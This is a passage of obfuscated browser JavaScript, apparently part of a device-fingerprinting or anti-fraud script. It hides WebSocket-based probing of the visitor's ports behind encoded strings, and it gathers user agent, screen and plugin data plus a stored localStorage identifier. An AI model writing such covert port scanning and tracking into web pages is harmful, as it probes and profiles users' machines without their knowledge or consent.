var td_ae=new Worker(URL.createObjectURL(td_T6));td_ae.addEventListener(((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(108,7)):null),function(td_dm){switch(td_dm.data[0]){case ((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(141,4)):null):td_cB(td_dm);
break;default:break;}},false);td_ae.postMessage([td_NH,td_bR,td_0i.hasTrace]);return td_ae;}function td_aw(td_kA,td_Z0,td_wh,td_Ow){var td_ha=[];td_ha[0]=((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(562,32)):null)+"\n";
var td_HE=new td_vV();td_ha[1]=td_HE.UnderBossInitialiser()+"\n";td_ha[2]=td_kA.substring(td_kA.indexOf("{")+1,td_kA.lastIndexOf("}"));td_ha[3]=td_HE.makeDebug();td_ha[4]=td_HE.makeTrace();td_ha[5]="\n"+td_q.toString()+"\n";
var td_eq=new Blob([td_HE.replaceGlobalFncNameSpace(td_ha.join(""))],{type:((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(594,22)):null)});
var td_ZI=new Worker(URL.createObjectURL(td_eq));td_ZI.addEventListener(((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(108,7)):null),function(td_oF){switch(td_oF.data[0]){case ((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(145,4)):null):td_UA(td_oF);
break;case ((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(149,5)):null):var td_Nv=td_Ed(td_wh);
td_ZI.postMessage([((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(158,6)):null),td_Nv]);
break;default:break;}},false);td_ZI.postMessage([((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(154,4)):null),td_Z0,td_Ow,td_0i.hasTrace]);
return td_ZI;}function td_cB(td_wj){if(typeof td_wj===[][[]]+""){return;}if(typeof td_Ux===[][[]]+""){return;}if(!(td_wj.data[1] in td_Ux)){td_Ux[td_wj.data[1]]=td_wj.data[2];}}function td_UA(td_s5){if(typeof td_s5===[][[]]+""){return;
}switch(td_s5.data[1]){case ((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(173,7)):null):td_oS(td_YN);
td_Cd();break;case ((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(164,9)):null):if(td_Q0===td_Ed(td_Ux)){td_oS(td_YN);
td_Cd();}else{td_FL();}break;default:break;}}function td_IA(){self.pstMsg=null;self.isDone=false;self.PortTestTimeOut=null;self.testPort=null;self.localStartTime=null;self.localWs=null;self.logFunc=null;
self.addEventListener(self.MESSAGE,function(td_D1){self.testPort=td_D1.data[0];self.PortTestTimeOut=td_D1.data[1];td_Rs();});var td_pK=function(td_cR){postMessage([self.OPEN,self.testPort]);};var td_g3=function(td_jk){var td_S1=td_q()-self.localStartTime;
postMessage([self.ERROR,self.testPort+self.INTERVAL,td_S1]);};var td_zA=function(td_Qt){var td_WG=td_q()-self.localStartTime;postMessage([self.CLOSE,self.testPort+self.INTERVAL,td_WG]);};function td_Rs(){eval_fn_1.debug(self.testPort+self.SEP+self.PortTestTimeOut);
try{self.localWs=new WebSocket(self.SOCKET+self.testPort);self.localWs.onopen=td_pK;self.localWs.onerror=td_g3;self.localWs.onclose=td_zA;self.localStartTime=td_q();setTimeout(td_k6,5);}catch(td_zZ){eval_fn_1.debug(self.ERROR+self.SEP+td_zZ.message);
}}function td_k6(){var td_gT=td_q()-self.localStartTime;if(self.localWs.readyState===0){if(td_gT>self.PortTestTimeOut){eval_fn_1.debug(self.testPort+self.TIMEEXCEEDED);postMessage([self.DATA,self.testPort+self.INTERVAL,self.PortTestTimeOut]);
td_o2();}else{setTimeout(function(){td_k6();},10);}}else{postMessage([self.DATA,self.testPort+self.INTERVAL,td_gT]);td_o2();}}function td_o2(){self.isDone=true;if(self.localWs!==null){self.localWs.close();
self.localWs=null;}}}function td_oQ(){self.pstMsg=null;self.isDone=false;self.count=-1;self.time=null;self.timeOut=5000;self.logFunc=null;self.addEventListener(self.MESSAGE,function(td_Q1){switch(td_Q1.data[0]){case self.INIT:self.count=td_Q1.data[1];
self.time=td_q();if(typeof(td_Q1.data[2])===self.NUMBER){self.timeOut=td_Q1.data[2];}break;case self.RESULT:if((td_Q1.data[1]<0)||(td_Q1.data[1]>=self.count)){self.isDone=true;postMessage([self.POSTMSGDONE,self.DATACOUNT]);
}else{if((self.time+self.timeOut)<td_q()){self.isDone=true;postMessage([self.POSTMSGDONE,self.CTIMEOUT]);}}break;default:break;}if(self.isDone===false){setTimeout(function(){},100);postMessage([self.POSTMSGQUERY]);
}});var td_Vj=function(td_mz){postMessage([self.WOPEN,td_mz.toString()]);};var td_El=function(td_bf){postMessage([self.WERROR,td_bf.toString()]);};var td_Dr=function(td_Qf){postMessage([self.WCLOSE,td_Qf.toString()]);
};}function td_oS(td_Nq){var td_Jr=false;while(!td_Jr){td_Jr=true;for(var td_pB in td_Nq){if(typeof(td_Nq[td_pB])!==[][[]]+""&&td_Nq[td_pB]!==null){td_Jr=false;td_Nq[td_pB].terminate();td_Nq[td_pB]=null;
}}}}function td_Ed(td_mj){if(typeof td_mj===[][[]]+""){return -1;}var td_bl=0;for(var td_GE in td_mj){if(td_mj.hasOwnProperty(td_GE)){++td_bl;}}return td_bl;}function td_Rz(td_aH,td_Nn){var td_Ah,td_Nh,td_vN;
for(td_Ah=0,td_Nh=td_Nn.length;td_Ah<td_Nh;td_Ah+=td_oO){td_vN=td_Nn.slice(td_Ah,(td_Ah+td_oO));td_pC.push(td_vN);}}function td_FL(){if(!td_iG){return;}var td_oK=td_Ed(td_Ux)+td_pC[td_i9].length;td_Sn(td_pC[td_i9++],td_oK);
}function td_Sn(td_lJ,td_sf){for(var td_NH in td_lJ){td_YN[td_NH]=td_zD(td_IA.toString(),td_lJ[td_NH][0],td_pm);}td_Pp=td_aw(td_oQ.toString(),td_sf,td_Ux,td_UL);}function td_eP(){for(var td_gO in td_qE){if(td_qE.hasOwnProperty(td_gO)&&typeof td_qE[td_gO]!==[][[]]+""&&td_qE[td_gO]!==null){clearTimeout(td_qE[td_gO]);
}}}function td_IP(){td_iG=false;td_U(window,td_6Y,td_IP,td_W1);td_U(window,td_2a,td_IP,td_W1);td_eP();if(typeof td_Pp!==[][[]]+""&&td_Pp!==null){td_Pp.terminate();}td_oS(td_YN);}this.scan=function(){if(!this.isValid()){return;
}if((typeof this.scanPorts!==((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(616,6)):null))||(this.scanPorts.length===0)){return;
}td_K(window,td_6Y,td_IP,td_W1);td_K(window,td_2a,td_IP,td_W1);var td_tC=(td_5t.td_2O===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(0,8)):null)&&(td_5t.td_3B===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(622,9)):null)||td_5t.td_3B===((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(631,11)):null)));
var td_WJ=((typeof(Worker)!==[][[]]+"")&&(typeof(URL)!==[][[]]+"")&&(td_5t.td_2O!==((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(642,7)):null))&&(!td_tC));
if(td_WJ){try{var td_Du=new Blob([""],{type:((typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4)!=="undefined"&&typeof(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f)!=="undefined")?(td_0i.tdz_9835d747f6ed4322b05ec8f489276da4.td_f(594,22)):null)});
var td_kS=new Worker(URL.createObjectURL(td_Du));td_kS.terminate();}catch(td_m8){td_WJ=false;}}if(td_WJ){td_Rz(this,this.scanPorts);td_FL();}else{td_qE.push(setTimeout(td_JM,this.timeout));}};}var td_4W={};td_4W.td_1V=function(td_z,td_u){td_u=(typeof td_u===[][[]]+"")?true:td_u;if(td_u){td_z=td_5P.td_1R(td_z);}var td_O=[1518500249,1859775393,2400959708,3395469782];td_z+=String.fromCharCode(128);
var td_j=td_z.length/4+2;var td_v=Math.ceil(td_j/16);var td_U=new Array(td_v);for(var td_g=0;td_g<td_v;td_g++){td_U[td_g]=new Array(16);for(var td_Y=0;td_Y<16;td_Y++){td_U[td_g][td_Y]=(td_z.charCodeAt(td_g*64+td_Y*4)<<24)|(td_z.charCodeAt(td_g*64+td_Y*4+1)<<16)|(td_z.charCodeAt(td_g*64+td_Y*4+2)<<8)|(td_z.charCodeAt(td_g*64+td_Y*4+3));
}}td_U[td_v-1][14]=((td_z.length-1)*8)/Math.pow(2,32);td_U[td_v-1][14]=Math.floor(td_U[td_v-1][14]);td_U[td_v-1][15]=((td_z.length-1)*8)&4294967295;var td_y=1732584193;var td_l=4023233417;var td_X=2562383102;
var td_q=271733878;var td_M=3285377520;var td_w=new Array(80);var td_R,td_H,td_J,td_e,td_o;for(var td_g=0;td_g<td_v;td_g++){for(var td_s=0;td_s<16;td_s++){td_w[td_s]=td_U[td_g][td_s];}for(var td_s=16;td_s<80;
td_s++){td_w[td_s]=td_4W.td_1F(td_w[td_s-3]^td_w[td_s-8]^td_w[td_s-14]^td_w[td_s-16],1);}td_R=td_y;td_H=td_l;td_J=td_X;td_e=td_q;td_o=td_M;for(var td_s=0;td_s<80;td_s++){var td_h=Math.floor(td_s/20);var td_d=(td_4W.td_1F(td_R,5)+td_4W.f(td_h,td_H,td_J,td_e)+td_o+td_O[td_h]+td_w[td_s])&4294967295;
td_o=td_e;td_e=td_J;td_J=td_4W.td_1F(td_H,30);td_H=td_R;td_R=td_d;}td_y=(td_y+td_R)&4294967295;td_l=(td_l+td_H)&4294967295;td_X=(td_X+td_J)&4294967295;td_q=(td_q+td_e)&4294967295;td_M=(td_M+td_o)&4294967295;
}return td_4W.td_4m(td_y)+td_4W.td_4m(td_l)+td_4W.td_4m(td_X)+td_4W.td_4m(td_q)+td_4W.td_4m(td_M);};td_4W.f=function(td_s,td_M,td_g,td_h){switch(td_s){case 0:return(td_M&td_g)^(~td_M&td_h);case 1:return td_M^td_g^td_h;
case 2:return(td_M&td_g)^(td_M&td_h)^(td_g&td_h);case 3:return td_M^td_g^td_h;}};td_4W.td_1F=function(td_l,td_f){return(td_l<<td_f)|(td_l>>>(32-td_f));};td_4W.td_4m=function(td_d){var td_q="",td_Z;for(var td_w=7;
td_w>=0;td_w--){td_Z=(td_d>>>(td_w*4))&15;td_q+=td_Z.toString(16);}return td_q;};var td_5P={};td_5P.td_1R=function(td_H){var td_N=td_H.replace(/[\u0080-\u07ff]/g,function(td_J){var td_q=td_J.charCodeAt(0);
return String.fromCharCode(192|td_q>>6,128|td_q&63);});td_N=td_N.replace(/[\u0800-\uffff]/g,function(td_w){var td_K=td_w.charCodeAt(0);return String.fromCharCode(224|td_K>>12,128|td_K>>6&63,128|td_K&63);
});return td_N;};function td_6S(td_M){return td_4W.td_1V(td_M,true);}var td_0i=td_0i||{};td_0i.td_6J=function(){};td_0i.hasDebug=false;td_0i.trace=function(){};td_0i.hasTrace=false;td_0i.tdz_3b93d99653b14b55b1e46753880f507d=new td_0i.td_2F("\x33\x62\x39\x33\x64\x39\x39\x36\x35\x33\x62\x31\x34\x62\x35\x35\x62\x31\x65\x34\x36\x37\x35\x33\x38\x38\x30\x66\x35\x30\x37\x64\x35\x36\x30\x36\x30\x65\x30\x30\x30\x32\x30\x62\x30\x39\x35\x33\x35\x31\x35\x31\x30\x34\x30\x33\x35\x36\x35\x35\x30\x36\x31\x33\x30\x65\x35\x30\x33\x61\x35\x62\x35\x61\x35\x33\x30\x38\x31\x35\x35\x32\x35\x65\x30\x64\x30\x61\x34\x36\x35\x32\x30\x61\x34\x32\x35\x39\x30\x30\x30\x34\x35\x66\x31\x37\x35\x38\x30\x34");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}function td_0r(td_Zj){try{if(window.localStorage){var td_QY=null;var td_iH=null;var td_kF=window.localStorage.getItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null));
if(td_kF!==null){var td_yl=td_kF.split("_");if(td_yl.length===2){var td_cT=td_yl[1];if(td_cT<td_q()){window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];td_iH=td_yl[0];}else{td_QY=td_yl[0];}}else{if(td_yl.length===1){window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_yl[0]+"_"+td_3o.split("_")[1]);
td_QY=td_yl[0];}else{window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];}var td_Wb="";if(td_iH!==null){td_Wb=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(15,8)):null)+td_iH;
}var td_kD=td_0o+td_Wb;if(typeof td_Zj!==[][[]]+""&&td_Zj===true){td_kD+=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(23,4)):null)+td_0i.td_5h(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(27,4)):null)+td_QY,td_5o);
}else{td_Zj=false;td_kD+=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(31,4)):null)+td_0i.td_5h(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(35,4)):null)+td_QY,td_5o);
}td_5x(td_kD,document);if(typeof td_2T!==[][[]]+""){td_2T(td_Zj);}return td_kD;}}catch(td_RC){}}function td_4E(){td_0i.td_4D();td_0i.td_3x(document);td_Z();td_0r(true);}td_0i.td_3c.push(function(){var td_5A= new td_0i.td_2F("[base64]");td_5o=(td_5A)?td_5A.td_f(300,64):null;td_0o=(td_5A)?td_5A.td_f(0,254):null;td_3o=(td_5A)?td_5A.td_f(254,46):null;});td_0i.tdz_1fce7564ee42414191a4620dcd5b4458=new td_0i.td_2F("\x31\x66\x63\x65\x37\x35\x36\x34\x65\x65\x34\x32\x34\x31\x34\x31\x39\x31\x61\x34\x36\x32\x30\x64\x63\x64\x35\x62\x34\x34\x35\x38\x31\x37\x30\x63\x30\x31\x35\x38\x35\x62\x34\x34\x30\x62\x31\x32\x30\x66\x30\x34\x30\x39\x34\x37\x34\x37\x35\x34\x31\x34\x34\x32\x34\x64\x34\x33\x30\x38\x35\x37\x34\x32\x35\x63\x34\x35\x30\x39\x30\x31\x30\x31\x34\x37\x32\x31\x35\x63\x34\x36\x35\x61\x35\x35\x35\x34\x32\x34\x31\x31\x30\x34\x34\x31\x35\x30\x37\x39\x34\x34\x30\x30\x31\x37\x35\x35\x31\x34\x35\x32\x30\x63\x31\x32\x35\x30\x35\x66\x30\x63\x34\x37\x34\x37\x34\x65\x34\x62\x30\x64\x34\x32\x30\x37\x31\x34\x34\x37\x35\x66\x31\x32\x34\x34\x35\x39\x30\x35\x31\x37\x31\x36\x30\x62\x35\x38\x31\x31\x35\x38\x34\x32\x30\x39\x34\x33\x30\x38\x35\x61\x30\x66\x31\x32\x35\x32\x30\x39\x31\x37\x34\x33\x30\x63\x34\x37\x34\x37\x35\x35\x35\x36\x30\x64\x34\x32\x30\x66\x30\x63\x30\x38\x34\x34\x35\x63\x35\x63\x30\x38\x34\x64\x35\x66\x30\x64\x30\x64\x30\x61\x34\x30\x35\x62\x31\x30\x35\x65\x31\x36\x30\x61\x30\x39\x31\x34\x35\x65\x34\x32\x35\x36\x30\x63\x31\x66\x35\x62\x31\x32\x35\x62\x34\x33\x30\x66\x31\x36\x30\x65\x31\x30\x30\x36\x34\x30\x35\x66\x31\x32\x35\x65\x34\x36\x35\x35\x34\x34\x35\x62\x31\x37\x31\x37\x34\x32\x35\x30\x31\x30\x35\x61\x30\x64\x30\x36\x30\x39\x31\x34\x35\x61\x35\x35\x35\x39\x30\x63\x31\x66\x35\x66\x30\x63\x34\x30\x34\x36\x30\x66\x34\x33\x31\x30\x31\x31\x30\x64\x35\x62\x30\x35\x31\x32\x34\x30\x34\x66\x35\x63\x30\x63\x34\x30\x30\x65\x30\x34\x34\x33\x35\x64\x34\x34\x30\x39\x31\x31\x30\x31\x35\x64\x35\x36\x35\x39\x30\x62\x31\x32\x35\x35\x34\x62\x30\x63\x30\x35\x34\x36\x30\x63\x31\x34\x34\x30\x35\x39\x31\x33\x35\x65\x35\x32\x30\x31\x34\x34\x30\x65\x35\x39\x34\x62\x30\x62\x31\x35\x30\x61\x30\x31\x30\x64\x35\x31\x35\x66\x30\x65\x30\x33\x30\x63\x35\x30\x30\x38\x34\x30\x35\x65\x34\x36\x35\x35\x35\x38\x34\x35\x30\x30\x30\x65\x34\x34\x35\x36\x30\x61\x30\x63\x35\x32\x35\x65\x35\x63\x35\x38\x31\x32\x35\x37\x35\x36\x35\x63\x30\x63\x30\x35\x30\x30\x30\x31\x30\x64");
var td_0i=td_0i||{};var td_J2=255;var td_GQ=null;var td_Kj=null;var td_Ti=[];var td_yA=true;var td_W1=true;var td_vP=(typeof td_1T!==[][[]]+"");var td_0B=false;function td_Wd(){if(td_yA){td_yA=false;throw new TypeError();
}}function td_6K(){try{var td_JK=td_q();td_K(window,td_6Y,td_Wd,td_W1);td_K(window,td_2a,td_Wd,td_W1);td_1Y=new td_fG(td_5t.td_0b);td_5i=new td_G7(td_5t.td_2O);td_2K=new td_KR(td_5t.td_6v);try{td_mD();
}catch(td_NC){}var td_BN="";try{td_BN+=td_B0();}catch(td_NC){}try{td_BN+=td_P7();}catch(td_NC){}var td_fq=navigator.userAgent?((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(0,4)):null)+td_0i.td_5h(((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(4,3)):null)+encodeURIComponent(navigator.userAgent),td_5o):"";
var td_TF=td_0o+((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(7,4)):null)+td_0i.td_5h(td_BN,td_5o)+td_fq;
if(td_GQ){td_GQ.calcTime(td_JK);}if(td_Kj){td_Kj.report(td_Ti.toString());}if(typeof td_0G!==[][[]]+""){var td_gj=function(){setTimeout(function(){td_0G(td_5o);},2000);};}td_5x(td_TF,document,td_gj);}catch(td_NC){}finally{td_yA=false;
td_U(window,td_6Y,td_Wd,td_W1);td_U(window,td_2a,td_Wd,td_W1);}}function td_ic(td_gp){((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(11,10)):null);
try{if(typeof td_gp!==((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(21,6)):null)||td_gp<=0){td_gp=1;
}else{if(!td_5t.td_5n){if(td_5t.td_2O===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(27,6)):null)||td_5t.td_2O===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(33,5)):null)||td_5t.td_2O===((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(38,5)):null)){td_gp=Math.floor(td_gp);
if(td_gp<=0){td_gp=1;}}}}}catch(td_bJ){}return td_gp;}function td_Yd(td_pM){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_pM);}return null;
}function td_YJ(td_XD,td_Kf){((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(11,10)):null);
var td_Hs=td_XD*td_Kf;try{if(td_Kf%1===0){return td_Hs;}td_Hs=td_Yd(td_Hs);if(td_Hs!==null){for(var td_eU=td_Hs-2;td_eU<td_Hs+2;td_eU++){if(td_eU%10===0){return td_eU;}}}}catch(td_Qq){}return td_Hs;}function td_OW(){try{var td_rq=1;
if(window&&window.devicePixelRatio){td_rq=window.devicePixelRatio;}td_rq=td_ic(td_rq);var td_VC=0;var td_fy=0;var td_Jt=0;var td_hB=0;if(screen&&screen.width&&screen.height){td_VC=screen.width;td_fy=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_VC=window.screen.width;td_fy=window.screen.height;}}if(td_VC===0&&td_fy===0&&td_0B===true){var td_Ha=td_0i.td_4V("t");td_VC=td_Ha.window.screen.width;
td_fy=td_Ha.window.screen.height;}var td_yI=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(43,3)):null)+td_YJ(td_VC,td_rq)+"x"+td_YJ(td_fy,td_rq);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_Jt=window.screen.availWidth*td_rq;td_hB=window.screen.availHeight*td_rq;}if(td_Jt!==0&&td_hB!==0){td_yI+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(46,4)):null)+td_Jt+"x"+td_hB;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_BM=window.screenX*td_rq;var td_Qi=window.screenY*td_rq;td_yI+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(50,5)):null)+td_BM+"x"+td_Qi;
}var td_ek=td_0i.td_4V("t");td_yI+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(55,5)):null)+td_ek.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_ek.innerWidth+","+td_ek.innerHeight+","+td_ek.outerWidth+","+td_ek.outerHeight+","+td_ek.screenX+","+td_ek.screenY;
return td_yI;}catch(td_jh){}return"";}function td_yY(){if(!!!navigator.plugins){return"";}var td_L6="";var td_nL=navigator.plugins;if(!!td_nL&&td_nL.length){var td_DT=td_nL.length;td_L6+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(60,4)):null)+td_DT;
var td_oo;for(var td_g5=0;td_g5<td_DT;td_g5++){td_oo+=td_nL[td_g5].name+td_nL[td_g5].description+td_nL[td_g5].filename+td_nL[td_g5].length;}td_L6+=((typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458)!=="undefined"&&typeof(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f)!=="undefined")?(td_0i.tdz_1fce7564ee42414191a4620dcd5b4458.td_f(64,4)):null)+td_5J(td_oo);
}return td_L6;}function td_mD(){if(typeof td_5k!==[][[]]+""&&(typeof td_4o===[][[]]+""||td_4o===null)){td_5k();}var td_qo=null;if(typeof td_4t!==[][[]]+""){td_qo=new td_4t();td_by[td_qo];}if(typeof td_0M!==[][[]]+""){td_by[new td_0M(td_2j,td_5f,td_4d,td_qo)];
